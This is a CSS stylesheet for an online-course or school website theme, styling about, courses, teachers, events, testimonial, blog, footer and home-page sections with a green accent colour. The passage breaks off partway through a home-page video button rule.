.about-style02 .about-text h2 {
    text-transform: uppercase;
    margin: 0 0 40px 0;
    font-weight: 600;
}
.about-style02 .about-text h2 span {
    color: #80CD36;
}
.about-style02 .about-text > p {
    margin-bottom: 30px;
}
.about-style02 .about-text a {
    padding: 13px 50px;
}
.about-style02 .about-text a:hover {
    background: none;
    border-color: #80CD36;
}
.about-style02 .about-image {
    position: absolute;
    right: 0;
    z-index: -1;
    min-width: 570px;
}
.about-style02 .about-image img {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}


/*Courses*/

.courses-style02 {
    background: url(../images/course-bg02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.container-custom {
    width: 1170px;
    margin: 0 auto;
}
.container-custom2 {
    width: 70%; /* กำหนดความกว้างตามต้องการ */
    margin: 0 auto; /* จัดกึ่งกลางแนวนอน */
    padding: 20px; /* กำหนดระยะห่างภายใน */
    min-height: 400px; /* กำหนดความสูงขั้นต่ำ */
    display: flex;
    align-items: center;
    justify-content: center;
}
.container-custom .owl-carousel .owl-item {
    padding: 0 15px;
}


/* Teachers */

.teachers-style02 {
    padding-bottom: 170px;
}
.teachers-style02 .section-header {
    margin-bottom: 50px;
}
.teachers-style02 .teachers-carousel .teacher-single-box {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-top: 30px;
    margin-bottom: 30px;
    transition: 0.5s ease;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure {
    position: relative;
    overflow: hidden;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure img {
    transition: 0.5s ease;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 0;
    background: rgba(128, 205, 54, 0.7);
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    transition: 0.5s ease;
    visibility: hidden;
    opacity: 0;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption ul {
    text-align: center;
    margin-bottom: 0;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption ul li {
    display: inline-block;
    margin-right: 10px;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption ul li:last-child {
    margin-right: 0;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption ul li a {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100px;
    background: #fff;
    text-align: center;
    padding-top: 7px;
    color: #6b6b6b;
}
.teachers-style02 .teachers-carousel .teacher-single-box figure figcaption ul li a:hover {
    color: #80CD36;
}
.teachers-style02 .teachers-carousel .teacher-single-box div {
    text-align: center;
    padding: 15px;
}
.teachers-style02 .teachers-carousel .teacher-single-box div h3 {
    margin: 0 0 10px 0;
    transition: 0.5s ease;
}
.teachers-style02 .teachers-carousel .teacher-single-box div h3 a {
    color: inherit;
}
.teachers-style02 .teachers-carousel .teacher-single-box div span {
    font-size: 15px;
    transition: 0.5s ease;
}
.teachers-style02 .teachers-carousel .teacher-single-box:hover div h3 a {
    color: #80CD36;
}
.teachers-style02 .teachers-carousel .teacher-single-box:hover div span {
    color: #80CD36;
}
.teachers-style02 .teachers-carousel .teacher-single-box:hover figure img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.teachers-style02 .teachers-carousel .teacher-single-box:hover figure figcaption {
    height: 100%;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.teachers-style02 .owl-nav .owl-prev,
.teachers-style02 .owl-nav .owl-next {
    border: 1px solid #E0E0E0;
    border-radius: 100px;
    color: #E0E0E0;
    display: inline-block;
    font-size: 30px;
    padding-top: 6px;
    height: 60px;
    position: absolute;
    text-align: center;
    width: 60px;
    top: 50%;
    margin-top: -30px;
    transition: 0.3s ease;
}
.teachers-style02 .owl-nav .owl-prev:hover,
.teachers-style02 .owl-nav .owl-next:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.teachers-style02 .owl-nav .owl-prev {
    left: -65px;
}
.teachers-style02 .owl-nav .owl-next {
    right: -65px;
}
.teachers-style02 .owl-dots {
    text-align: center;
    margin-top: 0;
    display: none;
}
.teachers-style02 .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 15px;
}
.teachers-style02 .owl-dots .owl-dot:last-child {
    margin-right: 0;
}
.teachers-style02 .owl-dots .owl-dot span {
    border: 3px solid #80CD36;
    display: block;
    height: 17px;
    width: 17px;
    transition: 0.3s ease;
}
.teachers-style02 .owl-dots .owl-dot.active span {
    background: #80CD36;
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
}


/* Video */

.video-style02 {
    padding: 0 0 100px 0;
    background: url(../images/testimonial-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    position: relative;
}
.video-style02:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    content: "";
}
.video-style02 .video-play-btn {
    background: url(../images/video-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    padding: 0;
    min-height: 475px;
    position: relative;
    top: -100px;
    box-shadow: 6px 0 52px rgba(0, 0, 0, 0.36);
}
.video-style02 .video-play-btn a.video-iframe {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    margin-left: -130px;
    left: 50%;
}
.video-style02 .video-counter {
    text-align: center;
}
.video-style02 .video-counter span {
    font-family: "Roboto Slab", serif;
    font-size: 60px;
    font-weight: 600;
    line-height: 45px;
    margin-bottom: 15px;
    display: block;
    color: #fff;
}
.video-style02 .video-counter p {
    font-size: 20px;
    font-weight: 500;
    color: #80CD36;
    margin-bottom: 0;
}
.video-style02 .video-counter .v-counter-box {
    position: relative;
}
.video-style02 .video-counter .v-counter-box:before {
    position: absolute;
    content: "";
    right: -2px;
    top: -60px;
    width: 4px;
    height: 220px;
    background: linear-gradient(rgba(0, 0, 0, 0.1), #9c9c9c, rgba(0, 0, 0, 0.1));
    background: -moz-linear-gradient(rgba(0, 0, 0, 0.1), #9c9c9c, rgba(0, 0, 0, 0.1));
}
.video-style02 .video-counter .v-counter-box:last-child:before {
    content: none;
}


/* Events */

.events-style02 .events-block {
    position: relative;
}
.events-style02 .events-block a.view-all-btn {
    border: 1px solid #80CD36;
    border-radius: 3px;
    color: #80CD36;
    display: inline-block;
    font-size: 13px;
    padding: 8px 20px;
    position: absolute;
    right: 15px;
    text-transform: uppercase;
    top: -85px;
}
.events-style02 .events-block .event2-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.06);
    padding: 30px 0;
    position: relative;
    margin-bottom: 65px;
    transition: 0.3s ease;
}
.events-style02 .events-block .event2-single:hover {
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.15);
}
.events-style02 .events-block .event2-single:hover .event-date span:first-child {
    color: #80CD36;
}
.events-style02 .events-block .event2-single:hover .event-info h3 {
    color: #80CD36;
}
.events-style02 .events-block .event2-single:hover .event-info a.erm-btn {
    color: #80CD36;
}
.events-style02 .events-block .event2-single .event-date {
    text-align: left;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(50%);
        -ms-transform: translateY(50%);
            transform: translateY(50%);
    padding-left: 45px;
}
.events-style02 .events-block .event2-single .event-date span:first-child {
    font-size: 45px;
    line-height: 60px;
    font-weight: 500;
}
.events-style02 .events-block .event2-single .event-date span {
    font-size: 20px;
    display: block;
    transition: 0.3s ease;
}
.events-style02 .events-block .event2-single .event-info {
    padding: 0 35px 0 25px;
}
.events-style02 .events-block .event2-single .event-info h3 {
    margin: 0 0 15px 0;
    transition: 0.3s ease;
    text-transform: uppercase;
    font-weight: 600;
}
.events-style02 .events-block .event2-single .event-info p {
    transition: 0.3s ease;
}
.events-style02 .events-block .event2-single .event-info p.event-td {
    margin-bottom: 20px;
}
.events-style02 .events-block .event2-single .event-info p.event-td span {
    margin-right: 25px;
    font-size: 15px;
    color: #323232;
    transition: 0.3s ease;
}
.events-style02 .events-block .event2-single .event-info p.event-td span:last-child {
    margin-right: 0;
}
.events-style02 .events-block .event2-single .event-info p.event-td span i {
    color: #80CD36;
    display: inline-block;
    padding-right: 5px;
    font-size: 14px;
}
.events-style02 .events-block .event2-single .event-info a.erm-btn {
    color: #323232;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 10px;
}
.events-style02 .events-block .event2-single .event-info a.erm-btn i {
    display: inline-block;
    padding-left: 5px;
}
.events-style02 .events-block .col-sm-12:last-child .event2-single {
    margin-bottom: 0;
}


/* Testimonial */

.testimonial-style02 {
    min-height: auto;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left {
    position: relative;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-image {
    position: absolute;
    left: 0;
    z-index: 1;
    top: 38px;
    box-shadow: 0 0 27px rgba(0, 0, 0, 0.35);
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content {
    background: #fff;
    width: 80%;
    position: absolute;
    right: 0;
    top: 0;
    padding: 100px 25px 100px 150px;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content p {
    position: relative;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content p:before {
    position: absolute;
    content: "\f10d";
    font-family: "FontAwesome";
    left: -10px;
    top: -5px;
    font-size: 48px;
    opacity: 0.1;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content ul.client-rating {
    margin: 20px 0;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content ul.client-rating li {
    display: inline-block;
    color: #FFEF3B;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content h3.client-info {
    margin: 0;
    color: #80CD36;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content h3.client-info span {
    color: #969595;
    font-size: 15px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right {
    position: relative;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content {
    background: #fff;
    width: 80%;
    position: absolute;
    left: 0;
    top: 0;
    padding: 100px 150px 100px 25px;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content p {
    position: relative;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content p:before {
    position: absolute;
    content: "\f10d";
    font-family: "FontAwesome";
    left: -10px;
    top: -5px;
    font-size: 48px;
    opacity: 0.1;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content ul.client-rating {
    margin: 20px 0;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content ul.client-rating li {
    display: inline-block;
    color: #FFEF3B;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content h3.client-info {
    margin: 0;
    color: #80CD36;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content h3.client-info span {
    color: #969595;
    font-size: 15px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
}
.testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-image {
    position: absolute;
    right: 0;
    z-index: 1;
    top: 38px;
    box-shadow: 0 0 27px rgba(0, 0, 0, 0.35);
}
.testimonial-style02 .owl-stage-outer {
    min-height: 405px;
    padding-top: 0;
}
.testimonial-style02 .owl-nav .owl-prev,
.testimonial-style02 .owl-nav .owl-next {
    margin-top: -80px;
}


/* Blog */

.blog .blog-posts02 .col-sm-6:nth-child(3) .single-blog,
.blog .blog-posts02 .col-sm-6:nth-child(4) .single-blog {
    margin-bottom: 0;
}
.blog .blog-posts02 .single-blog {
    min-height: 680px;
    margin-bottom: 65px;
    position: relative;
}
.blog .blog-posts02 .single-blog:hover figure figcaption {
    background: rgba(128, 205, 54, 0.5);
}
.blog .blog-posts02 .single-blog:hover figure figcaption ul {
    visibility: visible;
    opacity: 1;
}
.blog .blog-posts02 .single-blog:hover .blog-excerpt span {
    color: #80CD36;
}
.blog .blog-posts02 .single-blog:hover .blog-excerpt h3 a {
    color: #80CD36;
}
.blog .blog-posts02 .single-blog:hover .blog-excerpt a.rm-btn {
    background: #80CD36;
    color: #fff;
}
.blog .blog-posts02 .single-blog figure {
    position: relative;
}
.blog .blog-posts02 .single-blog figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: 0.3s ease;
}
.blog .blog-posts02 .single-blog figure figcaption p.post-date {
    position: absolute;
    right: 25px;
    top: 25px;
    width: 60px;
    height: 60px;
    background: #80CD36;
    border-radius: 100px;
    text-align: center;
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    padding-top: 4px;
}
.blog .blog-posts02 .single-blog figure figcaption ul {
    display: inline-block;
    padding: 25px 0 0 25px;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.blog .blog-posts02 .single-blog figure figcaption ul li {
    display: inline-block;
    margin-right: 20px;
}
.blog .blog-posts02 .single-blog figure figcaption ul li:last-child {
    margin-right: 0;
}
.blog .blog-posts02 .single-blog figure figcaption ul li a {
    display: block;
    width: 64px;
    height: 64px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 100px;
    text-align: center;
    font-size: 34px;
    padding-top: 8px;
    color: #000;
}
.blog .blog-posts02 .single-blog figure figcaption ul li a i {
    opacity: .5;
}
.blog .blog-posts02 .single-blog figure figcaption ul li a:hover {
    background: #fff;
    color: #80CD36;
}
.blog .blog-posts02 .single-blog .blog-excerpt {
    text-align: center;
    position: absolute;
    width: 80%;
    left: 10%;
    bottom: 0;
    background: #fff;
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.25);
    padding: 30px 20px;
}
.blog .blog-posts02 .single-blog .blog-excerpt span {
    font-size: 17px;
    font-family: "Roboto Slab", serif;
    color: #323232;
    transition: 0.3s ease;
}
.blog .blog-posts02 .single-blog .blog-excerpt h3 {
    margin: 20px 0;
}
.blog .blog-posts02 .single-blog .blog-excerpt h3 a {
    color: #323232;
}
.blog .blog-posts02 .single-blog .blog-excerpt p {
    margin-bottom: 0;
}
.blog .blog-posts02 .single-blog .blog-excerpt a.rm-btn {
    margin-top: 25px;
}
.blog .blog-posts02 .single-blog .blog-excerpt a.rm-btn:hover {
    border-color: #80CD36;
    background: none;
    color: #80CD36;
}


/* Footer Subscribe */

.footer-style02 {
    padding-top: 0;
    overflow: hidden;
    position: relative;
}
.footer-style02:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100px;
    background: #80CD36;
}
.footer-style02 .footer-top-subscribe {
    padding: 35px 0;
    margin-bottom: 80px;
    background: none;
    padding: 25px 0;
}
.footer-style02 .footer-top-subscribe form .form-group {
    margin-bottom: 0;
}
.footer-style02 .footer-top-subscribe form .form-group input {
    height: 50px;
    border: 2px solid #fff;
    border-radius: 3px;
    background: transparent;
    font-weight: 300;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    color: #fff;
    padding: 0 30px;
    width: 100%;
}
.footer-style02 .footer-top-subscribe form .form-group button {
    background: transparent;
    border: 2px solid #fff;
    height: 50px;
    font-weight: 300;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    display: block;
    padding: 0 10px;
    color: #fff;
    transition: 0.3s ease;
    border-radius: 3px;
}
.footer-style02 .footer-top-subscribe form .form-group button:hover {
    color: #80CD36;
    background: #fff;
}
.footer-style02 .special-widget {
    position: relative;
    z-index: 1;
    padding-top: 30px;
}
.footer-style02 .special-widget:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 4000px;
    background: #191919;
    z-index: -1;
}
.footer-style02 .widget.opening-hour ul li {
    padding-bottom: 10px;
}
.footer-style02 .widget.opening-hour ul li:last-child {
    padding-bottom: 0;
}
.footer-style02 .widget.opening-hour ul li span:last-child {
    float: right;
}


/* ==============================
	Home Page Version 03
================================ */

.home {
    position: relative;
    background: url(../images/testimonial-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 800px;
}
.home:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
}
.home .home-content {
    text-align: center;
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-40%);
        -ms-transform: translateY(-40%);
            transform: translateY(-40%);
}
.home .home-content h1 {
    font-size: 53px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 25px 0;
}
.home .home-content span.home-subtitle {
    font-size: 25px;
    color: #fff;
}
.home .home-content form.home-search {
    margin: 30px 0 50px 0;
    position: relative;
}
.home .home-content form.home-search input {
    width: 100%;
    height: 60px;
    background: #fff;
    border: 0 none;
    padding: 0 75px 0 20px;
    font-size: 18px;
    font-style: italic;
}
.home .home-content form.home-search button {
    position: absolute;
    font-size: 20px;
    top: 0;
    right: 0;
    color: #fff;
    background: #80CD36;
    border: 0 none;
    height: 60px;
    padding: 0 25px;
}
.home .home-content ul li {
    padding-right: 35px;
    display: inline-block;
    font-size: 15px;
    color: #fff;
}
.home .home-content ul li:last-child {
    padding-right: 0;
}
.home .home-content ul li i {
    font-size: 17px;
}
.home .home-content a.home-to-bottom {
    margin-top: 100px;
    display: inline-block;
}


/* Course Category */

.course-category {
    padding: 100px 0;
    background: #f1f1f1;
}
.course-category .course-categories .cc-single {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}
.course-category .course-categories .cc-single figure {
    position: relative;
}
.course-category .course-categories .cc-single figure:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.course-category .course-categories .cc-single figure:hover:before,
.course-category .course-categories .cc-single figure:hover figcaption {
    visibility: visible;
    opacity: 1;
}
.course-category .course-categories .cc-single figure figcaption {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s ease;
}
.course-category .course-categories .cc-single figure figcaption h3 {
    color: #80CD36;
    font-weight: 600;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}
.course-category .course-categories .cc-single figure figcaption a {
    background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    padding: 5px 20px 17px;
    text-transform: uppercase;
}
.course-category .course-categories .cc-single figure figcaption a i {
    display: inline-block;
    font-size: 36px;
    padding-right: 10px;
    position: relative;
    top: 6px;
}
.course-category .course-categories .cc-single figure figcaption a:hover {
    background: #80CD36;
}
.course-category .course-categories .cc-single p.course-category-name {
    background: rgba(128, 205, 51, 0.8);
    bottom: 0;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    left: 0;
    margin-bottom: 0;
    padding: 15px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    transition: 0.6s ease;
}
.course-category .course-categories .cc-single:hover p.course-category-name {
    bottom: -100px;
}
.course-category .course-info-block {
    margin-top: 65px;
}
.course-category .course-info-block .cib-single h3 {
    margin: 30px 0 20px 0;
    text-transform: uppercase;
    font-weight: 600;
}
.course-category .course-info-block .cib-single a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-top: 10px;
    text-transform: uppercase;
    color: #323232;
}
.course-category .course-info-block .cib-single a:hover {
    color: #80CD36;
}
.course-category .course-info-block .cib-single a i {
    display: inline-block;
    padding-left: 5px;
}
.course-category .free-trial-btn {
    text-align: center;
    margin-top: 65px;
}
.course-category .free-trial-btn a:hover {
    background: none;
    border-color: #80CD36;
    color: #80CD36;
}


/* Online Course List */

.online-course-list {
    padding: 100px 0px;
}
.online-course-list .course-container .online-course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    overflow: hidden;
    margin-bottom: 65px;
    transition: 0.3s ease;
}
.online-course-list .course-container .online-course-single figure {
    position: relative;
}
.online-course-list .course-container .online-course-single figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.online-course-list .course-container .online-course-single figure figcaption ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.online-course-list .course-container .online-course-single figure figcaption ul li {
    display: inline-block;
    margin-right: 25px;
}
.online-course-list .course-container .online-course-single figure figcaption ul li:last-child {
    margin-right: 0;
}
.online-course-list .course-container .online-course-single figure figcaption ul li a {
    font-size: 45px;
    color: #fff;
}
.online-course-list .course-container .online-course-single figure figcaption ul li a:hover {
    color: #80CD36;
}
.online-course-list .course-container .online-course-single .online-course-details {
    padding: 50px 20px 15px 20px;
    position: relative;
}
.online-course-list .course-container .online-course-single .online-course-details p.price-tag {
    background: #80CD36;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    color: #fff;
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    left: 15%;
    padding: 10px 25px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: -23px;
    width: 70%;
}
.online-course-list .course-container .online-course-single .online-course-details p.price-tag:before {
    border-bottom: 22px solid transparent;
    border-right: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    left: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.online-course-list .course-container .online-course-single .online-course-details p.price-tag:after {
    border-bottom: 22px solid transparent;
    border-left: 20px solid #80CD36;
    border-top: 22px solid transparent;
    content: "";
    height: 0;
    right: -20px;
    position: absolute;
    top: 0;
    width: 0;
}
.online-course-list .course-container .online-course-single .online-course-details h3 {
    margin: 0 0 20px 0;
    transition: 0.3s ease;
}
.online-course-list .course-container .online-course-single .online-course-details ul.teacher-info {
    margin-bottom: 20px;
}
.online-course-list .course-container .online-course-single .online-course-details ul.teacher-info li {
    display: table-cell;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 15px;
    color: #727272;
}
.online-course-list .course-container .online-course-single .online-course-details ul.teacher-info li:last-child {
    margin-right: 0;
    padding-left: 20px;
}
.online-course-list .course-container .online-course-single .online-course-details ul.teacher-info li img {
    border: 2px solid #80CD36;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt {
    padding-bottom: 15px;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt span {
    font-size: 13px;
    display: block;
    color: #727272;
    padding-bottom: 5px;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt span:last-child {
    padding-bottom: 0;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt .col-sm-4:before {
    background: rgba(0, 0, 0, 0.07);
    content: "";
    height: 35px;
    position: absolute;
    right: 5px;
    top: 0;
    width: 1px;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt .col-sm-4:last-child:before {
    content: none;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt-bottom ul {
    margin-bottom: 0;
    padding: 15px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt-bottom ul li {
    display: inline-block;
    font-size: 18px;
    margin-right: 25px;
    color: #727272;
}
.online-course-list .course-container .online-course-single .online-course-details .course-excerpt-bottom ul li:last-child {
    margin-right: 0;
    float: right;
    color: #FFEF3B;
}
.online-course-list .course-container .online-course-single .online-course-details .course-details-btn {
    position: absolute;
    width: 100%;
    bottom: -100px;
    left: 0;
    visibility: hidden;
    opacity: 1;
    transition: 0.3s ease;
}
.online-course-list .course-container .online-course-single .online-course-details .course-details-btn a {
    background: #80CD36;
    color: #fff;
    display: block;
    font-size: 17px;
    font-weight: 500;
    padding: 16px 0;
    text-align: center;
    text-transform: uppercase;
}
.online-course-list .course-container .online-course-single:hover figure figcaption {
    visibility: visible;
    opacity: 1;
}
.online-course-list .course-container .online-course-single:hover .online-course-details h2 {
    color: #80CD36;
}
.online-course-list .course-container .online-course-single:hover .course-details-btn {
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.online-course-list .course-container .all-course-btn a {
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    padding: 20px 0;
    text-align: center;
    text-transform: uppercase;
}


/* Counters & Call To Action */

.counter-cta {
    background: url(../images/index12/02.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    padding: 100px 0;
}
.counter-cta:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    left: 0;
    top: 0;
}
.counter-cta .counters {
    position: relative;
    background: url(../images/online-course/counter-shape-bg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}
.counter-cta .counters .counters-block {
    padding-top: 60px;
    padding-bottom: 60px;
}
.counter-cta .counters .counters-block:nth-child(3),
.counter-cta .counters .counters-block:last-child {
    margin-bottom: 0;
}
.counter-cta .counters span {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
}
.counter-cta .counters span:first-child {
    font-size: 60px;
    line-height: 45px;
    margin-bottom: 15px;
    font-family: "Roboto Slab", serif;
    font-weight: 600;
}
.counter-cta .counters span:last-child {
    color: #80CD36;
}
.counter-cta .cta {
    background: #fff;
    text-align: center;
    border-radius: 3px;
}
.counter-cta .cta h2 {
    padding: 85px 55px 45px 55px;
    font-size: 25px;
    text-transform: uppercase;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.counter-cta .cta p {
    padding: 0 55px 75px 55px;
    margin-bottom: 0;
    font-size: 20px;
    line-height: 32px;
}
.counter-cta .cta a {
    background: #80CD36;
    border-radius: 0 0 3px 3px;
    color: #fff;
    display: block;
    font-size: 20px;
    font-weight: 500;
    padding: 30px 0;
    text-align: center;
    text-transform: uppercase;
}
.counter-cta .vt-box {
    left: 0;
    top: 67px;
}


/* Teacher */

.teacher-course-hub1 {
    padding-bottom: 70px;
}


/* Testimonial 02 */

.testimonial02 {
    padding: 100px 0;
    background: url(../images/index12/02.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    z-index: 1;
}
.testimonial02:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: -1;
}
.testimonial02:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(128, 205, 51, 0.1);
    z-index: -2;
}
.testimonial02 .testimonial-thumb {
    text-align: center;
}
.testimonial02 .testimonial-thumb ul li {
    display: inline-block;
    margin-right: 20px;
}
.testimonial02 .testimonial-thumb ul li:last-child {
    margin-right: 0;
}
.testimonial02 .testimonial-thumb ul li a {
    display: block;
}
.testimonial02 .testimonial-thumb ul li a img {
    transition: 0.3s ease;
}
.testimonial02 .testimonial-thumb ul li.active a img {
    -webkit-transform: scale(1.4);
        -ms-transform: scale(1.4);
            transform: scale(1.4);
}
.testimonial02 .testimonial-items {
    text-align: center;
    margin-top: 60px;
    color: #fff;
}
.testimonial02 .testimonial-items p {
    max-width: 770px;
    margin: 0 auto;
    text-align: center;
    color: #fff;
    margin-bottom: 0;
}
.testimonial02 .testimonial-items h3 {
    text-transform: uppercase;
    font-weight: 600;
    color: #80CD36;
    margin: 35px 0 15px 0;
}
.testimonial02 .testimonial-items span {
    font-size: 14px;
    font-weight: 500;
}
.testimonial02 .block-media .slider-nav .slick-slide img {
    padding: 10px;
    transition: 0.3s ease;
    cursor: pointer;
    opacity: .7;
}
.testimonial02 .block-media .slider-nav .slick-center img {
    padding: 0;
    transition: 0.3s ease;
}
.testimonial02 .block-text {
    text-align: center;
    margin-top: 60px;
    color: #fff;
}
.testimonial02 .block-text p {
    margin: 0 auto;
    text-align: center;
    color: #fff;
    margin-bottom: 0;
}
.testimonial02 .block-text h3 {
    text-transform: uppercase;
    font-weight: 600;
    color: #80CD36;
    margin: 35px 0 15px 0;
}
.testimonial02 .block-text span {
    font-size: 14px;
    font-weight: 500;
}
.testimonial02 .block-text .slick-list {
    margin: 0;
}


/* Footer */

.footer-style03 {
    background: url(../images/online-course/footer-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-bottom {
    background: #1b1b1b;
}


/* ==============================
	Home Page Version 04
================================ */

.home04 {
    background: url(../images/online-course/intro02.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.home04 .home-content h1 {
    font-size: 53px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 30px 0;
}
.home04 .home-content p {
    font-size: 25px;
    color: #fff;
}
.home04 .home-content a.home-video-btn {
    display: inline-block;
    width: 100px;
    height: 100px;
    background: #80CD36;
    color: #fff;
    border-radius: 100px;
    font-size: 40px;
    padding-top: 21px;
    margin-top: 40px;
    position: relative;
}
.home04 .home-content a.home-video-btn:before {
    position: absolute;
    content: "";
    width: 130%;
    height: 130%;
    left: -15%;
    top: -15%;
    background: rgba(128, 205, 51, 0.3);
    border-radius: 100px;
